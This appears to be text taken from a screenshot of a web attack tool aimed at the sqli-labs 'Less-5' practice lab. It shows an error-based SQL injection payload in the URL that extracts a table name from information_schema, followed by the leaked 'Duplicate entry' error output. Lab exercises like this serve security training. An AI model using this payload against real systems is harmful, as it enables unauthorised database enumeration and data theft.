 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
http://192.168.137.130/sqli-labs/Less-5/?id=0' and (select 1 from (select
count(*),concat(floor(rand(0)*2),(select (select(select table_name from
information_schema.tables where table_schema=database() limit 2,1)) from
information_schema.tables limit 0,1))x from information_schema.tables group by
x)a)--+
GET
info: load success!
Welcome Dhakkan
Duplicate entry '1referers' for key 'group_key'
SQLI DUMB SERIES-5